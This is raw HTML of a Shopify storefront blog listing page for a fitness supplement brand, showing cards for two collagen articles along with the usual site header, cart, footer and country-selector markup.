            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://myadventuretofit.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "My Adventure to Fit",
    
      "logo": "https:\/\/myadventuretofit.com\/cdn\/shop\/files\/MATF_LOGO_BANNER_NEW_THIN_e475028e-a73f-41a7-a5ee-eea8d6c7cfc8.jpg?v=1734550181\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/myadventuretofit.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://myadventuretofit.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.8rem;'>
                      <span>Estimated total</span><span><span class='cart-drawer__totals__row__money'><span class='money'>$0.00</span></span></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                <p style="font-size:13px;">
  Tax included and shipping and discounts calculated at checkout
</p>
              
          
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--21370211139803__main" class="shopify-section section"><link href="//myadventuretofit.com/cdn/shop/t/90/assets/component-article-card.css?v=40864579252276455821769051387" rel="stylesheet" type="text/css" media="all" />
<link href="//myadventuretofit.com/cdn/shop/t/90/assets/section-main-blog.css?v=158921893656492604071769051400" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--21370211139803__main-padding {
    padding-top: 0px;
    padding-bottom: 75px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21370211139803__main-padding {
      padding-top: 0px;
      padding-bottom: 100px;
    }
  }</style><div class="main-blog page-width section-template--21370211139803__main-padding content-for-grouping always-display">
    <h1 class="title--primary">Blogs</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--small
         card--text
         color-background-2 gradient
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner "
        style="--ratio-percent: 100%;"
      ><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/blogs/collagen-benefits-and-why-i-drink-it" class="full-unstyled-link">
                Collagen Benefits and Why I Drink It
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Collagen has become a super popular supplement lately, but what the heck is collagen and why is it important? Short answer: collagen is a protein and a major building block...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/blogs/collagen-benefits-and-why-i-drink-it" class="full-unstyled-link">
              Collagen Benefits and Why I Drink It
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Collagen has become a super popular supplement lately, but what the heck is collagen and why is it important? Short answer: collagen is a protein and a major building block...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--small
         card--media
         color-background-2 gradient
        
      "
      style="--ratio-percent: 89.6061975468044%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 89.6061975468044%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=165 165w,//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=360 360w,//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=533 533w,//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=720 720w,//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=1000 1000w,//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=1500 1500w,//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610 3098w
                "
                src="//myadventuretofit.com/cdn/shop/articles/marine-collagen-why-take-it-my-adventure-to-fit.webp?v=1720745610&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="(MARINE) COLLAGEN – WHY TAKE IT? - My Adventure to Fit"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3098"
                height="2776"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/blogs/marine-collagen-why-take-it" class="full-unstyled-link">
                (MARINE) COLLAGEN – WHY TAKE IT?
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Collagen has become an incredibly popular supplement to take. I see it pop up on my feed all the time—heck, I’ve actually even been taking it for a while! Because...
</p><div class="article-card__footer"><span>5 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/blogs/marine-collagen-why-take-it" class="full-unstyled-link">
              (MARINE) COLLAGEN – WHY TAKE IT?
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"></div><p class="article-card__excerpt rte-width">Collagen has become an incredibly popular supplement to take. I see it pop up on my feed all the time—heck, I’ve actually even been taking it for a while! Because...
</p><div class="article-card__footer"><span>5 comments</span></div></div></div>
    </div>
  </div></div></div></div>
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>
 



</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21370215563483__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--21370215563483__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--21370215563483__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--21370215563483__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--21370215563483__footer color-background-2 gradient section-sections--21370215563483__footer-padding animate-section animate--hidden" data-animations='' data-type='lcDlb1UUgkLcJZtiSlgjl5nZGktsSrf3xh5UaGlmUvpsFw4lvEQx/2uMmRJP2tnqWO9+UuPXhAltsLkB7yhIaWLNZIn7Q6DwysUhhvj7IC+NlfX4wsSw6zO3xoDa+I/ByUDajXuusaTQtuD+Q7iVjybPqRk+bs/T5hWuUOZy3S1qsRfXtK6bgtVv6+KKF4K2nr4udsWbu5PdU8WAfW8pstJD8mPit+890S9tV1mTuSr1iTUCz7lCxBeF97afjzHOJ5RAw4+orPUjFKOjCNISxYIF4PLUCotiNapHgJ00zAnv6qWhX5pGK0wKvc+/nYVBij5LfEsNaxhbylK2GMJKem4w8O+yyNZw48NwU4IkEq6ub2cf3DJfXl+AWRtRT1oUu4so9kAwKXDXeQuGEwOedbcosCNkpuCu6Jpb4HwIAw0='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="https://www.faire.com/brand/b_35vuzrkna4"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale 
                            </a>
                          </li><li>
                            <a
                              href="https://myadventuretofit.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliates
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Support</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/blogs/home-page-news-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us 
                            </a>
                          </li><li>
                            <a
                              href="/pages/reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews 
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/shippingandreturnpolicy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Shop</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/protein"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Protein
                            </a>
                          </li><li>
                            <a
                              href="/collections/collagen"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collagen
                            </a>
                          </li><li>
                            <a
                              href="/collections/greens"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Greens
                            </a>
                          </li><li>
                            <a
                              href="/collections/cal-mag"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cal Mag
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//myadventuretofit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blogs/tagged/collagen" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (XAF
                      CFA)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IQ"
                    >
                      Iraq (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IL"
                    >
                      Israel (ILS
                      ₪)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LS"
                    >
